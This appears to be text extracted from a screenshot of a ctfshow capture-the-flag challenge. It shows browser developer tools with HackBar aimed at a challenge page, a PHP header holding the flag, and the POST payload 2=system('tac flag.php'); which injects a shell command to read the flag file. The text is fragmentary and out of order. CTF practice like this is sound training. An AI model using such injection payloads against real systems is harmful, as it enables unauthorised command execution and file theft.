 使用 $flag="ctfshow{85d7ae6c-0788-4b18-873d-90cb62c3c78c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @L
@Author: h1xa # -*- coding: utf-8 -*- /*
开发者工具 — PHP 7.3.11 - phpinfo() — http://759e41cd-4018-4318-8ce7-ee3ffb60606f.challenge.ctf.show:8080/log-5.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://759e41cd-4018-4318-8ce7-ee3ffb60606f.challenge.ctf.show:8080/log-5.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
2=system('tac flag.php');